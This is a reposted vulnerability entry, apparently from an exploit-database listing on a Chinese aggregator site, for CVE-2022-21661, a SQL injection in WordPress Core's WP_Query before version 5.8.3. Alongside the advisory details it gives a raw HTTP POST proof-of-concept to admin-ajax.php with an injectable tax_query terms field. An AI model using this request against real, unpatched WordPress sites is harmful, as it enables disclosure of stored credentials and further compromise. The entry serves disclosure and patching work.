当前位置:网站首页>WordPress Core 5.8.2 - 'WP_ Query'SQL injection
WordPress Core 5.8.2 - 'WP_ Query'SQL injection
2022-06-23 06:08:00 【Khan security team】
supply Business Homepage :https://wordpress.org
Software link :https://wordpress.org/download/releases
edition :< 5.8.3
test :Windows 10
CVE:CVE-2022-21661
This vulnerability allows a remote attacker to disclose the affected WordPress Core Sensitive information installed
Authentication There is no need to exploit this vulnerability , Specific vulnerabilities exist in WP_Query Class , # This problem is due to the use of user supplied strings to build SQL The query was not properly validated before , # An attacker can exploit this vulnerability to disclose stored credentials , This leads to further compromises .
https://wordpress.org/news/category/releases
https://www.zerodayinitiative.com/advisories/ZDI-22-020
https://hackerone.com/reports/1378209
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Upgrade-Insecure_Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.99
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Connection: close
Content-Type: application/x-www-form-urlencoded
action=<action_name>&nonce=a85a0c3bfa&query_vars={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["<inject>"]}}}边栏推荐
- Pyinstaller package exe setting icon is not displayed
- Cryptography series: certificate format representation of PKI X.509
- How to specify the output path of pig register Project Log
- mongodb项目中可能出现的坑
- Pat class B 1022 d-ary a+b
- gplearn出现 assignment destination is read-only
- ant使用总结(三):批量打包apk
- jvm-04.对象的内存布局
- Ant Usage Summary (III): batch packaging apk
- PAT 乙等 1014 C语言
猜你喜欢

ant使用总结(二):相关命令说明
![[open source project] excel export Lua configuration table tool](/img/3a/8e831c4216494d5497928bae21523b.png)
[open source project] excel export Lua configuration table tool

Activity startup mode and life cycle measurement results

Centos7 installation of postgresql8.2.15 and creation of stored procedures

Adnroid activity截屏 保存显示到相册 View显示图片 动画消失
![[cocos2d-x] custom ring menu](/img/fd/c18c39ae738f6c1d2b76b6c54dc654.png)
[cocos2d-x] custom ring menu

金融科技之高效办公(一):自动生成信托计划说明书

jvm-04. Object's memory layout

Ant Usage Summary (III): batch packaging apk

【Vivado那些事儿】XilinxCEDStore介绍
随机推荐
PAT 乙等 1015 C语言
Radar canvas
【Cocos2d-x】自定义环形菜单
Pyinstaller sklearn报错的问题
jvm-04.对象的内存布局
如何为 Arduino IDE 安装添加库
Pat class B 1017 C language
PAT 乙等 1017 C语言
Causes and methods of exe flash back
gplearn出现 assignment destination is read-only
APP SHA1获取程序 百度地图 高德地图获取SHA1值的简单程序
Three most advanced certifications, two innovative technologies and two outstanding cases, Alibaba cloud appeared at the cloud native industry conference
App SHA1 acquisition program Baidu map Gaode map simple program for acquiring SHA1 value
Pat class B 1026 program running time
Pat class B 1009 C language
exe闪退的原因查找方法
Pat class B 1024 scientific notation C language
Real MySQL interview questions (XXVI) -- didi 2020 written examination questions
Pat class B 1019 C language
PAT 乙等 1014 C语言